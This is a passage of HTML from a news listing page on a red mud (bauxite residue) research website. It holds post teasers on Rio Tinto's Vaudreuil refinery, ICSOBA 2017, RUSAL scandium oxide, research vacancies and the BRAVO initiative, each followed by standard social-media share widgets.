		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
		load('https://apis.google.com/js/plusone.js', 'gplus1js');
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://redmud.org/rio-tinto-investing-250-million-to-extend-life-of-vaudreuil-alumina-refinery/" data-text="Rio Tinto investing $250 million to extend life of Vaudreuil alumina refinery" data-via="" data-lang="en">tweet</a></li>
				<li>
			<div class="fb-like" data-href="https://redmud.org/rio-tinto-investing-250-million-to-extend-life-of-vaudreuil-alumina-refinery/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://redmud.org/rio-tinto-investing-250-million-to-extend-life-of-vaudreuil-alumina-refinery/"></div>
		</li>
				<li><su:badge layout="2" location="https://redmud.org/rio-tinto-investing-250-million-to-extend-life-of-vaudreuil-alumina-refinery/"></su:badge>
			<script type="text/javascript">
				(function() {
					var li = document.createElement('script'); li.type = 'text/javascript'; li.async = true;
					li.src = ('https:' == document.location.protocol ? 'https:' : 'http:') + '//platform.stumbleupon.com/1/widgets.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(li, s);
				})();
			</script>
		</li>
				<li><script src="http://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://redmud.org/rio-tinto-investing-250-million-to-extend-life-of-vaudreuil-alumina-refinery/" data-counter="right"></script></li>
				<li style="width:80px;"><script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script><a href="http://pinterest.com/pin/create/button/?url=https://redmud.org/rio-tinto-investing-250-million-to-extend-life-of-vaudreuil-alumina-refinery/&amp;media=https://redmud.org/wp-content/uploads/2018/03/RIO-TINTO-FEATURED-IMAGE-620x330.jpg" class="pin-it-button" count-layout="horizontal"><img border="0" src="http://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>
		</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->		<div class="clear"></div>
	</article><!-- .item-list -->
		
	<article class="item-list item_3">
		<h2 class="post-title"><a href="https://redmud.org/rio-tinto-and-gmr-partner-to-explore-potential-use-for-bauxite-residue/" title="Permalink to Rio Tinto and GMR partner to explore potential use for bauxite residue" rel="bookmark">Rio Tinto and GMR partner to explore potential use for bauxite residue</a></h2>
		<p class="post-meta">
	
		
	<span class="tie-date">October 19, 2017</span>	
	
	<span class="post-comments"><a href="https://redmud.org/rio-tinto-and-gmr-partner-to-explore-potential-use-for-bauxite-residue/#respond">Leave a comment</a></span>
</p>
						
								
		<div class="post-thumbnail">
			<a href="https://redmud.org/rio-tinto-and-gmr-partner-to-explore-potential-use-for-bauxite-residue/" title="Permalink to Rio Tinto and GMR partner to explore potential use for bauxite residue" rel="bookmark">
				<img width="300" height="160" src="https://redmud.org/wp-content/uploads/2017/10/rio-tinto-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
		</div><!-- post-thumbnail /-->
					<div class="entry">
			<p>Rio Tinto is partnering with Global Mineral Recovery, Incorporated, (GMR) of Worcester, MA, an innovator in processing fine particle industrial residue using environmentally friendly technology, to explore the potential to extract minerals from the bauxite residue produced by its Vaudreuil ...</p>
			<a class="more-link" href="https://redmud.org/rio-tinto-and-gmr-partner-to-explore-potential-use-for-bauxite-residue/">Read More &raquo;</a>
		</div>
		
		<div class="mini-share-post">
	<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
		load('https://apis.google.com/js/plusone.js', 'gplus1js');
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://redmud.org/rio-tinto-and-gmr-partner-to-explore-potential-use-for-bauxite-residue/" data-text="Rio Tinto and GMR partner to explore potential use for bauxite residue" data-via="" data-lang="en">tweet</a></li>
				<li>
			<div class="fb-like" data-href="https://redmud.org/rio-tinto-and-gmr-partner-to-explore-potential-use-for-bauxite-residue/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://redmud.org/rio-tinto-and-gmr-partner-to-explore-potential-use-for-bauxite-residue/"></div>
		</li>
				<li><su:badge layout="2" location="https://redmud.org/rio-tinto-and-gmr-partner-to-explore-potential-use-for-bauxite-residue/"></su:badge>
			<script type="text/javascript">
				(function() {
					var li = document.createElement('script'); li.type = 'text/javascript'; li.async = true;
					li.src = ('https:' == document.location.protocol ? 'https:' : 'http:') + '//platform.stumbleupon.com/1/widgets.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(li, s);
				})();
			</script>
		</li>
				<li><script src="http://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://redmud.org/rio-tinto-and-gmr-partner-to-explore-potential-use-for-bauxite-residue/" data-counter="right"></script></li>
				<li style="width:80px;"><script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script><a href="http://pinterest.com/pin/create/button/?url=https://redmud.org/rio-tinto-and-gmr-partner-to-explore-potential-use-for-bauxite-residue/&amp;media=https://redmud.org/wp-content/uploads/2017/10/rio-tinto-499x330.jpg" class="pin-it-button" count-layout="horizontal"><img border="0" src="http://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>
		</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->		<div class="clear"></div>
	</article><!-- .item-list -->
		
	<article class="item-list item_4">
		<h2 class="post-title"><a href="https://redmud.org/748-2/" title="Permalink to ICSOBA 2017" rel="bookmark">ICSOBA 2017</a></h2>
		<p class="post-meta">
	
		
	<span class="tie-date">November 6, 2016</span>	
	
	<span class="post-comments"><a href="https://redmud.org/748-2/#respond">Leave a comment</a></span>
</p>
						
								
		<div class="post-thumbnail">
			<a href="https://redmud.org/748-2/" title="Permalink to ICSOBA 2017" rel="bookmark">
				<img width="300" height="160" src="https://redmud.org/wp-content/uploads/2016/11/Hamburg-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://redmud.org/wp-content/uploads/2016/11/Hamburg-300x160.jpg 300w, https://redmud.org/wp-content/uploads/2016/11/Hamburg-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
		</div><!-- post-thumbnail /-->
					<div class="entry">
			<p>&nbsp; The 35th International Conference and Exhibition of ICSOBA will be held in the Radisson Blu hotel in Hamburg, Germany from 2 to 5 October, 2017 in cooperation with TRIMET and DADCO. Objectives of the Conference are to: • Review ...</p>
			<a class="more-link" href="https://redmud.org/748-2/">Read More &raquo;</a>
		</div>
		
		<div class="mini-share-post">
	<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
		load('https://apis.google.com/js/plusone.js', 'gplus1js');
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://redmud.org/748-2/" data-text="ICSOBA 2017" data-via="" data-lang="en">tweet</a></li>
				<li>
			<div class="fb-like" data-href="https://redmud.org/748-2/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://redmud.org/748-2/"></div>
		</li>
				<li><su:badge layout="2" location="https://redmud.org/748-2/"></su:badge>
			<script type="text/javascript">
				(function() {
					var li = document.createElement('script'); li.type = 'text/javascript'; li.async = true;
					li.src = ('https:' == document.location.protocol ? 'https:' : 'http:') + '//platform.stumbleupon.com/1/widgets.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(li, s);
				})();
			</script>
		</li>
				<li><script src="http://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://redmud.org/748-2/" data-counter="right"></script></li>
				<li style="width:80px;"><script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script><a href="http://pinterest.com/pin/create/button/?url=https://redmud.org/748-2/&amp;media=https://redmud.org/wp-content/uploads/2016/11/Hamburg-620x330.jpg" class="pin-it-button" count-layout="horizontal"><img border="0" src="http://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>
		</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->		<div class="clear"></div>
	</article><!-- .item-list -->
		
	<article class="item-list item_5">
		<h2 class="post-title"><a href="https://redmud.org/rusal-produces-first-output-of-scandium-oxide/" title="Permalink to RUSAL produces first output of scandium oxide" rel="bookmark">RUSAL produces first output of scandium oxide</a></h2>
		<p class="post-meta">
	
		
	<span class="tie-date">October 2, 2016</span>	
	
	<span class="post-comments"><a href="https://redmud.org/rusal-produces-first-output-of-scandium-oxide/#respond">Leave a comment</a></span>
</p>
						
								
		<div class="post-thumbnail">
			<a href="https://redmud.org/rusal-produces-first-output-of-scandium-oxide/" title="Permalink to RUSAL produces first output of scandium oxide" rel="bookmark">
				<img width="300" height="160" src="https://redmud.org/wp-content/uploads/2016/10/Urals-Al-smelter-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
		</div><!-- post-thumbnail /-->
					<div class="entry">
			<p>The new product output commenced at the Urals aluminium smelter (“UAZ”) after the installation and launch of the pilot unit for the processing of scandium concentrate into scandium oxide. Experts at RUSAL Engineering and Technology Centre earlier developed the unique ...</p>
			<a class="more-link" href="https://redmud.org/rusal-produces-first-output-of-scandium-oxide/">Read More &raquo;</a>
		</div>
		
		<div class="mini-share-post">
	<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
		load('https://apis.google.com/js/plusone.js', 'gplus1js');
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://redmud.org/rusal-produces-first-output-of-scandium-oxide/" data-text="RUSAL produces first output of scandium oxide" data-via="" data-lang="en">tweet</a></li>
				<li>
			<div class="fb-like" data-href="https://redmud.org/rusal-produces-first-output-of-scandium-oxide/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://redmud.org/rusal-produces-first-output-of-scandium-oxide/"></div>
		</li>
				<li><su:badge layout="2" location="https://redmud.org/rusal-produces-first-output-of-scandium-oxide/"></su:badge>
			<script type="text/javascript">
				(function() {
					var li = document.createElement('script'); li.type = 'text/javascript'; li.async = true;
					li.src = ('https:' == document.location.protocol ? 'https:' : 'http:') + '//platform.stumbleupon.com/1/widgets.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(li, s);
				})();
			</script>
		</li>
				<li><script src="http://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://redmud.org/rusal-produces-first-output-of-scandium-oxide/" data-counter="right"></script></li>
				<li style="width:80px;"><script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script><a href="http://pinterest.com/pin/create/button/?url=https://redmud.org/rusal-produces-first-output-of-scandium-oxide/&amp;media=https://redmud.org/wp-content/uploads/2016/10/Urals-Al-smelter-500x330.jpg" class="pin-it-button" count-layout="horizontal"><img border="0" src="http://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>
		</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->		<div class="clear"></div>
	</article><!-- .item-list -->
		
	<article class="item-list item_6">
		<h2 class="post-title"><a href="https://redmud.org/open-vacancy-eu-msca-h2020-etn-project/" title="Permalink to Open Vacancy EU MSCA H2020 ETN Project" rel="bookmark">Open Vacancy EU MSCA H2020 ETN Project</a></h2>
		<p class="post-meta">
	
		
	<span class="tie-date">May 12, 2016</span>	
	
	<span class="post-comments"><a href="https://redmud.org/open-vacancy-eu-msca-h2020-etn-project/#respond">Leave a comment</a></span>
</p>
						
							<div class="entry">
			<p>Applications are invited for the one PhD position (“Early Stage Researcher”) to be funded by the Marie-Sklodowska-Curie Innovative Training Network “REDMUD – European Training Network for Zero-Waste Valorisation of Bauxite Residue” within the Horizon 2020 Programme of the European Commission. ...</p>
			<a class="more-link" href="https://redmud.org/open-vacancy-eu-msca-h2020-etn-project/">Read More &raquo;</a>
		</div>
		
		<div class="mini-share-post">
	<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
		load('https://apis.google.com/js/plusone.js', 'gplus1js');
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://redmud.org/open-vacancy-eu-msca-h2020-etn-project/" data-text="Open Vacancy EU MSCA H2020 ETN Project" data-via="" data-lang="en">tweet</a></li>
				<li>
			<div class="fb-like" data-href="https://redmud.org/open-vacancy-eu-msca-h2020-etn-project/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://redmud.org/open-vacancy-eu-msca-h2020-etn-project/"></div>
		</li>
				<li><su:badge layout="2" location="https://redmud.org/open-vacancy-eu-msca-h2020-etn-project/"></su:badge>
			<script type="text/javascript">
				(function() {
					var li = document.createElement('script'); li.type = 'text/javascript'; li.async = true;
					li.src = ('https:' == document.location.protocol ? 'https:' : 'http:') + '//platform.stumbleupon.com/1/widgets.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(li, s);
				})();
			</script>
		</li>
				<li><script src="http://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://redmud.org/open-vacancy-eu-msca-h2020-etn-project/" data-counter="right"></script></li>
				<li style="width:80px;"><script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script><a href="http://pinterest.com/pin/create/button/?url=https://redmud.org/open-vacancy-eu-msca-h2020-etn-project/&amp;media=" class="pin-it-button" count-layout="horizontal"><img border="0" src="http://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>
		</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->		<div class="clear"></div>
	</article><!-- .item-list -->
		
	<article class="item-list item_7">
		<h2 class="post-title"><a href="https://redmud.org/red-mud-farming-and-more/" title="Permalink to Red mud farming and more" rel="bookmark">Red mud farming and more</a></h2>
		<p class="post-meta">
	
		
	<span class="tie-date">September 2, 2015</span>	
	
	<span class="post-comments"><span>Comments Off<span class="screen-reader-text"> on Red mud farming and more</span></span></span>
</p>
						
								
		<div class="post-thumbnail">
			<a href="https://redmud.org/red-mud-farming-and-more/" title="Permalink to Red mud farming and more" rel="bookmark">
				<img width="300" height="160" src="https://redmud.org/wp-content/uploads/2015/09/Kylie-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
		</div><!-- post-thumbnail /-->
					<div class="entry">
			<p>Get introduced to red mud farming and Kylie, and also get updated about other relevant to redmud items. Video: From early childhood to working in red mud Source: THE OBSERVER [jwplayer mediaid=&#8221;681&#8243;] KYLIE Parkhill is &#8220;one of the best mud farmers&#8221; ...</p>
			<a class="more-link" href="https://redmud.org/red-mud-farming-and-more/">Read More &raquo;</a>
		</div>
		
		<div class="mini-share-post">
	<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
		load('https://apis.google.com/js/plusone.js', 'gplus1js');
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://redmud.org/red-mud-farming-and-more/" data-text="Red mud farming and more" data-via="" data-lang="en">tweet</a></li>
				<li>
			<div class="fb-like" data-href="https://redmud.org/red-mud-farming-and-more/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://redmud.org/red-mud-farming-and-more/"></div>
		</li>
				<li><su:badge layout="2" location="https://redmud.org/red-mud-farming-and-more/"></su:badge>
			<script type="text/javascript">
				(function() {
					var li = document.createElement('script'); li.type = 'text/javascript'; li.async = true;
					li.src = ('https:' == document.location.protocol ? 'https:' : 'http:') + '//platform.stumbleupon.com/1/widgets.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(li, s);
				})();
			</script>
		</li>
				<li><script src="http://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://redmud.org/red-mud-farming-and-more/" data-counter="right"></script></li>
				<li style="width:80px;"><script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script><a href="http://pinterest.com/pin/create/button/?url=https://redmud.org/red-mud-farming-and-more/&amp;media=https://redmud.org/wp-content/uploads/2015/09/Kylie-460x330.jpg" class="pin-it-button" count-layout="horizontal"><img border="0" src="http://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>
		</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->		<div class="clear"></div>
	</article><!-- .item-list -->
		
	<article class="item-list item_8">
		<h2 class="post-title"><a href="https://redmud.org/yes-we-can/" title="Permalink to Yes we can!" rel="bookmark">Yes we can!</a></h2>
		<p class="post-meta">
	
		
	<span class="tie-date">December 22, 2014</span>	
	
	<span class="post-comments"><a href="https://redmud.org/yes-we-can/#respond">Leave a comment</a></span>
</p>
						
								
		<div class="post-thumbnail">
			<a href="https://redmud.org/yes-we-can/" title="Permalink to Yes we can!" rel="bookmark">
				<img width="300" height="160" src="https://redmud.org/wp-content/uploads/2014/12/ENEXAL-300x160.gif" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://redmud.org/wp-content/uploads/2014/12/ENEXAL-300x160.gif 300w, https://redmud.org/wp-content/uploads/2014/12/ENEXAL-620x330.gif 620w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
		</div><!-- post-thumbnail /-->
					<div class="entry">
			<p>See the video from the iron and mineral wool production and get informed about our upcoming proposal! &nbsp; [jwplayer mediaid=&#8221;621&#8243;] &nbsp;</p>
			<a class="more-link" href="https://redmud.org/yes-we-can/">Read More &raquo;</a>
		</div>
		
		<div class="mini-share-post">
	<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
		load('https://apis.google.com/js/plusone.js', 'gplus1js');
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://redmud.org/yes-we-can/" data-text="Yes we can!" data-via="" data-lang="en">tweet</a></li>
				<li>
			<div class="fb-like" data-href="https://redmud.org/yes-we-can/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://redmud.org/yes-we-can/"></div>
		</li>
				<li><su:badge layout="2" location="https://redmud.org/yes-we-can/"></su:badge>
			<script type="text/javascript">
				(function() {
					var li = document.createElement('script'); li.type = 'text/javascript'; li.async = true;
					li.src = ('https:' == document.location.protocol ? 'https:' : 'http:') + '//platform.stumbleupon.com/1/widgets.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(li, s);
				})();
			</script>
		</li>
				<li><script src="http://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://redmud.org/yes-we-can/" data-counter="right"></script></li>
				<li style="width:80px;"><script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script><a href="http://pinterest.com/pin/create/button/?url=https://redmud.org/yes-we-can/&amp;media=https://redmud.org/wp-content/uploads/2014/12/ENEXAL-620x330.gif" class="pin-it-button" count-layout="horizontal"><img border="0" src="http://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>
		</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->		<div class="clear"></div>
	</article><!-- .item-list -->
		
	<article class="item-list item_9">
		<h2 class="post-title"><a href="https://redmud.org/bravo-bauxite-residue-and-aluminium-valorisation-operations/" title="Permalink to BRAVO &#8211; Bauxite Residue and Aluminium Valorisation Operations" rel="bookmark">BRAVO &#8211; Bauxite Residue and Aluminium Valorisation Operations</a></h2>
		<p class="post-meta">
	
		
	<span class="tie-date">April 18, 2014</span>	
	
	<span class="post-comments"><a href="https://redmud.org/bravo-bauxite-residue-and-aluminium-valorisation-operations/#respond">Leave a comment</a></span>
</p>
						
							<div class="entry">
			<p>BRAVO is a European Innovation Partnerships (EIP) Commitment, that is, is a joint undertaking by several partners, who commit to activities aimed at achieving the EIP&#8217;s objectives between 2014 and 2020. The ultimate aim of the EIP on Raw Materials is ...</p>
			<a class="more-link" href="https://redmud.org/bravo-bauxite-residue-and-aluminium-valorisation-operations/">Read More &raquo;</a>
		</div>
		
		<div class="mini-share-post">
	<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
		load('https://apis.google.com/js/plusone.js', 'gplus1js');
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://redmud.org/bravo-bauxite-residue-and-aluminium-valorisation-operations/" data-text="BRAVO &#8211; Bauxite Residue and Aluminium Valorisation Operations" data-via="" data-lang="en">tweet</a></li>
				<li>
			<div class="fb-like" data-href="https://redmud.org/bravo-bauxite-residue-and-aluminium-valorisation-operations/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://redmud.org/bravo-bauxite-residue-and-aluminium-valorisation-operations/"></div>
		</li>
				<li><su:badge layout="2" location="https://redmud.org/bravo-bauxite-residue-and-aluminium-valorisation-operations/"></su:badge>
			<script type="text/javascript">
				(function() {
					var li = document.createElement('script'); li.type = 'text/javascript'; li.async = true;
					li.src = ('https:' == document.location.protocol ? 'https:' : 'http:') + '//platform.stumbleupon.com/1/widgets.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(li, s);
				})();
			</script>
		</li>
				<li><script src="http://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://redmud.org/bravo-bauxite-residue-and-aluminium-valorisation-operations/" data-counter="right"></script></li>
				<li style="width:80px;"><script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script><a href="http://pinterest.com/pin/create/button/?url=https://redmud.org/bravo-bauxite-residue-and-aluminium-valorisation-operations/&amp;media=" class="pin-it-button" count-layout="horizontal"><img border="0" src="http://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>
		</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->		<div class="clear"></div>
	</article><!-- .item-list -->
		
	<article class="item-list item_10">
		<h2 class="post-title"><a href="https://redmud.org/postdoc-position-on-red-mud-research-at-the-university-of-guelph/" title="Permalink to Postdoc position on red mud research at the University of Guelph" rel="bookmark">Postdoc position on red mud research at the University of Guelph</a></h2>
		<p class="post-meta">
	
		
	<span class="tie-date">April 18, 2014</span>	
	
	<span class="post-comments"><a href="https://redmud.org/postdoc-position-on-red-mud-research-at-the-university-of-guelph/#respond">Leave a comment</a></span>
</p>
						
							<div class="entry">
			<p>Dear red mud interested readers, &nbsp; there is  a post-doc position at the University of Guelph, Canada, in the group of Prof. Marcel Schlaf. Read below! &nbsp; &#8220;We are looking for a post-doc to work on our ongoing project on ...</p>
			<a class="more-link" href="https://redmud.org/postdoc-position-on-red-mud-research-at-the-university-of-guelph/">Read More &raquo;</a>
		</div>
		
		<div class="mini-share-post">
	<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
		load('https://apis.google.com/js/plusone.js', 'gplus1js');
		load('//platform.twitter.com/widgets.js', 'tweetjs');
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://redmud.org/postdoc-position-on-red-mud-research-at-the-university-of-guelph/" data-text="Postdoc position on red mud research at the University of Guelph" data-via="" data-lang="en">tweet</a></li>
				<li>
			<div class="fb-like" data-href="https://redmud.org/postdoc-position-on-red-mud-research-at-the-university-of-guelph/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://redmud.org/postdoc-position-on-red-mud-research-at-the-university-of-guelph/"></div>
		</li>
				<li><su:badge layout="2" location="https://redmud.org/postdoc-position-on-red-mud-research-at-the-university-of-guelph/"></su:badge>
			<script type="text/javascript">
				(function() {
					var li = document.createElement('script'); li.type = 'text/javascript'; li.async = true;
					li.src = ('https:' == document.location.protocol ? 'https:' : 'http:') + '//platform.stumbleupon.com/1/widgets.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(li, s);
				})();
			</script>
		</li>
				<li><script src="http://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://redmud.org/postdoc-position-on-red-mud-research-at-the-university-of-guelph/" data-counter="right"></script></li>
				<li style="width:80px;"><script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script><a href="http://pinterest.com/pin/create/button/?url=https://redmud.org/postdoc-position-on-red-mud-research-at-the-university-of-guelph/&amp;media=" class="pin-it-button" count-layout="horizontal"><img border="0" src="http://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>
		</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->		<div class="clear"></div>
	</article><!-- .item-list -->
		
</div>
			<div class="pagination">
		<span class="pages">Page 1 of 2</span><span class="current">1</span><a href="https://redmud.org/category/latest-news/page/2/" class="page" title="2">2</a>					<span id="tie-next-page">
					<a href="https://redmud.org/category/latest-news/page/2/" >&raquo;</a>					</span>
						</div>
			
	</div> <!-- .content -->

</div> <!-- .content-wrap -->
<aside class="sidebar">
<div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Follow us</h4><div class="stripe-line"></div></div>
